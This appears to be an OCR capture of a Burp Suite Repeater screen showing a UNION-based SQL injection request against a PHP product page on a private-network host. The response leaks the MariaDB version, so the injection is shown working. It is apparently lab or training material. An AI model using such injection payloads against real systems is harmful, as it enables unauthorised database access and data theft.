 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /product.php?id=1+AND+1%3d0+UNION+SELECT+1,%40%40version,2 HTTP/1.1
2 Host: 192.168.178.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Mon, 09 May 2022 13:19:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 106
8
9 <section>
10 <b>Product:</b> 10.6.5-MariaDB-1:10.6.5+maria~focal<br />
11 <b>Price: </b> 2<br />
12 </section>
13